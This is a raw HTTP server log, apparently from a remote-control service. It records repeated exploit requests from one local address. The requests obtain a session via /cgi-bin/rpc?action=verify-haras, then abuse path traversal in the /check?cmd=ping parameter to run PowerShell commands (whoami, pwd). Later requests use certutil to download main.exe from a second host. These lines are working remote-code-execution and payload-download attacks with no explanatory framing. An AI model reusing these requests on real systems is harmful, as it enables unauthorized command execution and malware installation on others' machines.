 2024-03-26 10:16:25.570 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1
.1
2024-03-26 10:16:25.570 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, sessio
n:
2024-03-26 10:16:25.585 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1
2024-03-26 10:16:25.585 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2024-03-26 10:17:01.060 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1
.1
2024-03-26 10:17:01.060 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, sessio
n:
2024-03-26 10:17:01.075 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, version: HTTP/1.1
2024-03-26 10:17:01.075 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+pwd, plugin:check, session:DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
2024-03-26 10:31:07.538 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1
.1
2024-03-26 10:31:07.538 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49328,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, sessio
n:
2024-03-26 10:31:07.576 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, version: HTTP
/1.1
2024-03-26 10:31:07.576 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49329,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check, sessio
n:sobGzXzWBfSlSbdqnmkUbJMLEjhssRx1
2024-03-26 10:32:09.595 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49381, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1
.1
2024-03-26 10:32:09.595 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49381,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, sessio
n:
2024-03-26 10:32:09.619 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49382, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2
F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, version: HTTP
/1.1
2024-03-26 10:32:09.619 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49382,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F.
.%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe+certutil+-urlcache+-split+-f+http%3A%2F%2F192.168.31.249%2Fmain.exe, plugin:check, sessio
n:6onb943qKJoXQGAmr1BKArugFlO9949g
2024-03-26 10:32:48.415 - Info  -       [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49432, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1